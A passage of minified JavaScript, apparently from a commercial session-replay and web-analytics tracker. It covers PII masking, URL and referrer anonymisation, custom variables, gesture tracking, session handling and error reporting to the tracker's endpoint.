this.$e)this.$e.hasOwnProperty(i)&&(this.te[i]=this.$e[i]);for(let i in this.te)this.te.hasOwnProperty(i)&&(t[i]=this.te[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.te[t]&&(delete this.te[t],delete this.$e[t])}hasCustomVariablesPage(){return this.te&&!bn(this.te)}getCustomVariablesPage(){return this.Bm(this.te)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!lu(i,1,20)||o.length>nc||c.length>oc)&&delete t[e]}}Bm(t){this.Fm(t);let e=bn(t)?[]:t;return window.csJSON.stringify(e)}u0(t){return!et(t)||q(t)||qt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.te[e]=this.$e[e]);for(let e in this.te)this.te.hasOwnProperty(e)&&(t[e]=this.te[e]);return this.Fm(t),t}}return s})(),cv=(()=>{class s{constructor(t,e,i,n){this.Ae=t,this.Oo=e,this.Mo=i,this.It=n}init(){this.d0()}shouldMaskNonTextElements(){if(this.Ae.anonymisationMethod!==hs.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ae.isSMB)return this.shouldUseAnonymization();let t=this.Mo.getMatchingRules(this.Oo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Ae.anonymisationMethod){case null:case hs.replayRecordingUnmaskedUrlRegex:return!(this.Ae.replayRecordingUnmaskedUrlRegex&&this.Ae.replayRecordingUnmaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case hs.replayRecordingUnmaskedUrlRegexRules:return!this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!0}else{switch(this.Ae.anonymisationMethod){case null:case hs.replayRecordingMaskedUrlRegex:return!!(this.Ae.replayRecordingMaskedUrlRegex&&this.Ae.replayRecordingMaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case hs.replayRecordingMaskedUrlRegexRules:return this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!1}}d0(){this.Ae.anonymisationMethod===hs.replayRecordingMaskedUrlRegexRules&&this.Ae.replayRecordingMaskedUrlRegexRules?this.Mo.setRegexRules(this.Ae.replayRecordingMaskedUrlRegexRules):this.Ae.anonymisationMethod===hs.replayRecordingUnmaskedUrlRegexRules&&this.Ae.replayRecordingUnmaskedUrlRegexRules&&this.Mo.setRegexRules(this.Ae.replayRecordingUnmaskedUrlRegexRules)}}return s})();var lv=(()=>{class s extends te{constructor(t){super(),this.W=null,this.Sc=null,this.U=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:N.MaskedElementState.Child},this.p0=e=>{for(let i of e){if(N.isMaskedElement(i.target)||N.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];N.isMaskedElement(o)||N.isMaskedElementChild(o)||ht(o)&&this.zm(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];nt.isConnected(o)||this.Gm(o)}}},this.g0=t}setMaskedElementSettings(t){this.zs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.zs||(ot.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.zs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.zs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.m0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.y0()),this.W.observe(o)),c.length!==0&&((i=this.Sc)!==null&&i!==void 0||(this.Sc=this.E0(l)),this.Sc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new ge(this.p0,(h,d)=>d==="added"&&this.v0(h))),this.U.observe(),csSetTimeout(this.g0)}onStop(){var t,e,i;this.W&&(this.Gm(document),this.W.disconnect()),(t=this.Sc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}m0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}y0(){return new zs(t=>{csArray.prototype.forEach.call(t,e=>{this.S0(e)?this.zm(e):(this._0(e),this.w0(e))})})}E0(t){return new zs(e=>{csArray.prototype.forEach.call(e,i=>this.A0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=N.getMaskedElementDetails(t.target);if(i.state!==N.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:N.MaskedElementState.Parent,width:e.width,height:e.height};N.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:G(t.target),width:e.width,height:e.height})}w0(t){!this.ai||!ht(t)||Ii(t)||this.ai.observe(t)}S0(t){let e=csNodeparentNode.apply(t);return e?N.isMaskedElement(e)||N.isMaskedElementChild(e):mi(t)?N.isMaskedElement(t.host)||N.isMaskedElementChild(t.host):!1}v0(t){(N.isMaskedElement(t.host)||N.isMaskedElementChild(t.host))&&N.setMaskedElementProperty(t,this._c)}Gm(t){Wt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{N.unsetMaskedElementProperty(i)})}_0(t){let e=t.getBoundingClientRect(),i={state:N.MaskedElementState.Parent,width:e.width,height:e.height};N.setMaskedElementProperty(t,i),this.T0(t),Wt(t).visitAll(n=>n!==t&&N.setMaskedElementProperty(n,this._c))}zm(t){N.setMaskedElementProperty(t,this._c),Wt(t).visitAll(e=>e!==t&&N.setMaskedElementProperty(e,this._c))}T0(t){var e;let i=(e=it.getProperty(t,N.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.$m.length;n+=1){let o=this.$m[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&N.setMaskedAttributeProperty(t,i)}A0(t,e){var i;let n=(i=it.getProperty(t,N.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&ne.call(t,l.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&N.setMaskedAttributeProperty(t,n)}}return oe([x()],s.prototype,"resizeObserverCallback",null),s})(),hv=(()=>{class s{constructor(){this.ju=0,this.B=!1,this.qm="data-cs-capture",this.Ai=t=>{for(let e of t){if(re.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];re.isWhitelistedElement(n)||ht(n)&&this.Wm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];nt.isConnected(n)||this.Ym(n)}}}}start(){this.ju++,!this.B&&(this.B=!0,this.b0())}b0(){this.W||(this.W=new zs(e=>X(e,i=>this.Wm(i))));let t=this.Hu?`[${this.qm}], ${this.Hu}`:`[${this.qm}]`;this.W.observe(t),this.U||(this.U=new ge(this.Ai,(e,i)=>i==="added"&&this.R0(e))),this.U.observe()}stop(){this.B&&(this.ju--,this.ju===0&&(this.B=!1,this.C0()))}C0(){this.W&&(this.Ym(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(hi(t))this.Hu=t;else if(e)throw new kt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Hu}Wm(t){Wt(t).visitAll(e=>{re.whitelistElement(e)})}R0(t){re.isWhitelistedElement(t.host)&&re.whitelistElement(t)}Ym(t){Wt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{re.removeWhitelistElement(i)})}}return s})();var uv=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})();var dv="csq:start-hotjar",Po=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),fv=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Po.HJ_DUAL_COLLECT]:!1},s})();function pv(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Po.HJ_DUAL_COLLECT))>-1)?!1:s?!$c(s)&&!ep(s):!0}var gv=(()=>{class s{constructor(t,e){this.Q=t,this.ft=e,this.Bu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.ft.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Bu=!0}disableRemoveQueryString(){this.Bu=!1}get(){let t=this.Bu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.ft.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function ac(s,r,t){if(!et(r)&&!et(t))return s.href;let e=et(r)?xl(r):s.pathname,i=et(t)?Ll(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function xl(s){return Bt(s,"/")?s:`/${s}`}function Ll(s){return Bt(s,"?")||s===""?s:`?${s}`}var En=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),mv=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.B0=10}overridePath(t,e){if(t===""){this.Br=void 0;return}let i=this.sy(e);i&&(this.Fu=i),this.Br=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.$u=i),this.Do=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.F0(t)?this.getAnonymizedUrl():t}$0(t){return(typeof t=="string"||typeof t=="number")&&t in En}F0(t){let e=this.fa(this.xt.href);return this.fa(t)===e}fa(t){return Td(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return et(t==null?void 0:t.lifespan)&&this.$0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}z0(){return this.Fu&&this.Fu in En}G0(){return this.$u&&this.$u in En}cleanupOverrideLifespan(){this.z0()&&(this.Br=void 0,this.Fu=void 0),this.G0()&&(this.Do=void 0,this.$u=void 0)}getAnonymizedUrl(){let t=ac(this.xt,this.Br,this.Do);return this.Q.anonymizeUrl(t)}getUrl(){return ac(this.xt,this.Br,this.Do)}getAnonymizedPathAndQuery(){let t=et(this.Br)?xl(this.Br):this.xt.pathname,e=et(this.Do)?Ll(this.Do):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.q0(e)?this.W0(t):this.Y0(e)?this.X0(t):t}Y0(t){return!!t.decodeURI}X0(t){return this.ry(t,1,!1)}q0(t){return!!t.decodeURIDeep}W0(t){return this.ry(t,this.B0,!0)}ry(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&$.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),yv=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var cc=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.O=e,this.R=i,this.ny=n,this.Es=o}getRequestParameters(){var t;let e={...fo(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.O.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.K0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}K0(t){if(!this.Es)return;let e=this.Es.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Ev(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function vv(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Sv=(()=>{class s{constructor(t){this.cl=t,this.J0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.zs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:Ev(),Attributes:vv()};this.zs=N.getComputedSelectorSettings(e,this.zs)}init(){this.Q0()}setMaskedElementSettingsFromCommand(t){if(t=N.sanitizeSelectorUserInput(t),!N.isSelectorUserInput(t))throw new kt(Xc[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.J0):this.zs}Q0(){var t,e,i,n,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(d=>{q(d.attr)&&q(d.rule)&&h.Attributes.push({selector:d.rule,attrName:d.attr})}),(l=this.cl)===null||l===void 0||l.markClicktalePIIInUse(h),this.zu(h)}zu(t){this.zs=this.oy(t)}oy(t){return N.getComputedSelectorSettings(t,this.zs)}}return s})(),_v=60*1e3,wv=30*1e3,Av=(()=>{class s{constructor(t,e){this.R=t,this.O=e,this.Gu=!1,this.Z0=Pr(()=>this.R.refreshSession(),wv)}onSessionExpired(t){this.tR=t}isSessionValid(){return this.Gu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.O.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.O.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.Z0():this.eR()&&(this.ay=M.now(),this.renewSession(!1))}renewSession(t){this.Gu=!0,this.tR(t),this.Gu=!1}eR(){return!document.hidden&&(!et(this.ay)||M.now()-this.ay>_v)}}return s})(),Tv=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Ae.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Ae.isEditableNode(n)){if(mr(n)||xu(n)){Ae.markEditableNode(n);continue}ht(n)&&this.cy(n)}}}}start(){this.B||(this.B=!0,this.W=new zs(t=>X(t,e=>{this.cy(e)})),this.W.observe("[contenteditable]"),this.U=new ge(this.Ai,(t,e)=>e==="added"&&this.sR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}cy(t){Wt(t).visitAll(e=>{Ae.markEditableNode(e)})}sR(t){Ae.isEditableNode(t.host)&&Ae.markEditableNode(t)}}return s})();var Vl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),bv=(()=>{class s extends Vl{constructor(t){super(),this.rR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.ko=new Gn,this.ko.onGesture((e,i)=>this.Ih(e,i))}Ih(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.rR.tryToExecute("process gesture event",()=>{if(this.ko.isValidTouchEvent(t))switch(t.type){case"touchstart":this.ko.processActionDown(t);break;case"touchmove":this.ko.processActionMove();break;case"touchend":this.ko.processActionUp(t);break}})()}static isSwipe(t){return t.type===vt.FLICK||t.type===vt.DRAG}}return s})();var Rv=(()=>{class s{constructor(t){this.mt=t}on(t,e){return i=>{this.mt.hasValidEventTarget(i)&&this.TR(i,t)&&e(i)}}TR(t,e){let i=Et(t);return ne.call(i,e)}isMatchesSelectorSupported(){return!!ne}}return s})(),Cv=(()=>{class s extends Ut{constructor(){super(),this.py=0}onStart(){$.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.gy(),s.bR))}onStop(){$.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.xo))}gy(){this.py>=s.RR||z.counters.methodPerformance.flush()&&this.py++}}return s.bR=5e3,s.RR=5,s})(),Iv=(()=>{class s{constructor(){}init(){this.Tc=new Cv}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Pv=["startDataCollection","data-collection:start"],Ov=["data-collection:stop"],Nv=(()=>{class s{constructor(t,e){this.ns=t,this.S=e}init(){this.S.register(Pv,()=>{this.ns.startDataCollection()}),this.S.register(Ov,()=>{this.ns.stopDataCollection()})}}return s})(),vn={fromSessionRenewal:!1,isRenewedVisitor:!1},Mv=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.ls=i,this.lt=n,this.er=o,this.V=c,this.Ry=!1,this.Cy=0,this.nd=!0,this.Iy=!1,this.Gs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=vn)=>{l&&this.Gs||!this.Ry?this.rC(l,h):this.nC()}}isDataCollectionStarted(){return this.Gs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=vn){this.oC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.nd=!1}allowStartDataCollection({fromSessionRenewal:t}=vn){this.nd=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.Gs&&(this.Gs=!1,this.w.emitArtificialPageViewEnd(!0),this.er.stop())}nC(){this.Gs||(this.Gs=!0,this.V.isSessionValid()?(this.V.refreshSession(),this.er.start(ms.Artificial)):this.V.renewSession(!1))}oC(t,e){return e&&!this.Gs?!1:t?!0:this.E.startMode===_r.Manual?!1:!Un(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}rC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.aC()&&(this.Cy++,this.Cy<2))||!this.nd||this.Gs&&!t)return;this.Ry=!0,this.Gs=!0,this.lt.init();let i=t?ms.Renewal:ms.Natural;this.er.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};nt.onDocumentLoaded(n)}aC(){return Un(this.E)&&this.E.isCsSideloadingHeap()}}return s})();var Dv=20,kv="Custom Error:",xv="https://cserror.com/texterror.js",Lv=(()=>{class s extends Ut{constructor(t,e,i,n,o,c,l){super(),this.Ys=t,this.ud=e,this.vt=i,this.ye=n,this.vi=o,this.C=c,this.V=l,this.Dc=[],this.Ui=0,this.ir=[]}initStates(){this.ms=M.now(),this.ud.removeQueryParams(),this.ud.setQueryParams(this.vt.getRequestParameters()),this.Dc=[],this.Ui=0}onStart(){this.Ys.subscribe(s.jt,t=>this.Z(t)),this.ld()}onStop(){this.Ys.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${kv} ${t}`,lineno:1,colno:1,filename:xv};this.jo(e)}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.ir,t)}ld(){this.isStarted&&(csArray.prototype.forEach.call(this.ir,t=>this.jo(t)),this.ir=[])}Z(t){if(this.isStarted&&this.Ui<Dv&&this.V.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ki()};return this.ye.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}Ki(){return M.now()-this.ms}To(){this.ud.send({errors:this.Dc}),this.Dc=[],this.Ui+=1}}return s.jt="JavaScriptErrorsService",s})(),Vv="errors",Uv=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p){this.Ys=t,this.ye=e,this.E=i,this.vt=n,this.Et=o,this.S=c,this.vi=l,this.C=h,this.ce=d,this.V=p}init(){let t=this.ce.create(`${this.E.getTrackerUri()}/${Vv}`);this.Xs=new Lv(this.Ys,t,this.vt,this.ye,this.vi,this.C,this.V),this.Et.addListener(this.Xs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(Cp,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),jv=(()=>{class s extends Vl{constructor(){super(),this.G=new gl(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.DC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}kC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",St.truncate(t,s.Ph,St.ELLIPSIS)}xC(t){return!t||Jt(t)?"":St.truncate(t,s.Oh,St.ELLIPSIS)}DC(t){return{errorType:"jsError",message:this.kC(t.message),filename:this.xC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Ph=1024,s.Oh=150,F([x("Event handler type: error")],s.prototype,"errorListener",null),s})(),Hv="CS_ANONYMIZED_VALUE",Bv=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return q(t.message)&&(t.message=this.LC(t.message),t.message=this.D.anonymizePII(t.message)),q(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}LC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Hv}'`)}}return s})();var Fv=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.gI,Dc),this.qy(s.mI,Mc)}qy(t,e){this.S.register([t],(i,n)=>{!q(i)||!(q(n)||Ce(n))||$.error(n,`${e}${i}`)})}}return s.mI="logSnippetError",s.gI="logImplementationSnippetError",s})();var $v=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.Lr=t,this.R=e,this.oo=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Zt.ETR_OFF,etrStatus:Gt.ETR_DISABLED,collectState:O.ANALYTICS_ONLY};let n=this.R.getSession();return{isRecording:this.Lr.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Lr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Lr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Lr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Zt.ETR_ON:Zt.ETR_OFF,etrStatus:this.oo.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:O.ANALYTICS_ONLY}}}return s})(),_i=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var zv=(()=>{class s extends Ut{constructor(t,e,i,n,o,c){super(),this.Ee=t,this.lt=e,this.Wt=i,this.fr=n,this.Zr=o,this.it=c}onStart(){var t,e,i;this.Wt.start(),this.Ee.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Ee.startIdentifier(),(e=this.fr)===null||e===void 0||e.start(),(i=this.Zr)===null||i===void 0||i.start()}onStop(){var t,e;this.Wt.stop(),this.Ee.stopIdentifier(),(t=this.fr)===null||t===void 0||t.stop(),(e=this.Zr)===null||e===void 0||e.stop()}}return s})(),Gv=(()=>{class s{constructor(t,e,i,n,o,c){this.it=t,this.lt=e,this.ie=i,this.Wt=n,this.Cn=o,this.ht=c,this.In=po(this.Cn)}getSensitiveStatus(){var t,e;return{started:this.ie.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Wt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ie.isStarted,i=this.it.shouldUseAnonymization();return e?N.isMaskedElement(t)||N.isMaskedElementChild(t)?zt.MASKED:al.shouldEncrypt(t)?zt.ENCRYPTED:Ae.isEditableNode(t)?zt.ANONYMIZED:i?re.isWhitelistedElement(t)?zt.CAPTURED:zt.ANONYMIZED:zt.CAPTURED:zt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ie.isStarted)return zt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return N.isMaskedAttribute(t,e)?zt.MASKED:i?Gs(t)||re.isWhitelistedElement(t)||this.In.has(e)?zt.CAPTURED:zt.ANONYMIZED:zt.CAPTURED}}return s})(),qv=(()=>{class s{constructor(t){this.V=t}onAfterVisitorRenewal(){this.V.renewSession(!0)}}return s})(),Wv={MATCHED:{[O.ANALYTICS_ONLY]:O.ANALYTICS_ONLY_RULES_TARGETING,[O.RECORDING_GLOBAL_SAMPLING]:O.RECORDING_RULES_TARGETING,[O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:O.RECORDING_RULES_TARGETING},MISSED:{[O.ANALYTICS_ONLY]:O.ANALYTICS_ONLY_RULES_TARGETING,[O.RECORDING_GLOBAL_SAMPLING]:O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Sn=(()=>{let s;return function(r){let t;function e(m){t=m}r.setLogger=e;function i(m,v){for(let b of m)if(o(b,v))return!0;return!1}r.isUrlMatching=i;function n(m,v){if(q(v)){for(let b of m)if(o(b,v))return!0}else if(ur(v)){for(let b of m)if(o(b,csString(v)))return!0}return!1}r.isMatching=n;function o(m,v){let b=c(m,v);return m.negate?!b:b}function c(m,v){switch(m.rule_type==="date"&&(m.match_operation==="less_than"||m.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),m.match_operation){case"exact":switch(m.rule_type){case"string":return q(m.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(m.pattern):!1;case"boolean":return v===m.pattern||v===csString(m.pattern);case"number":return Vt(v)?Number(v)===Number(m.pattern):!1;default:return v===m.pattern}case"starts_with":return q(m.pattern)?csString.prototype.indexOf.call(v,m.pattern)===0:!1;case"ends_with":return q(m.pattern)?wi(v,m.pattern):!1;case"contains":return q(m.pattern)?csString.prototype.indexOf.call(v,m.pattern)!==-1:!1;case"regex":if(!q(m.pattern))return!1;try{return new 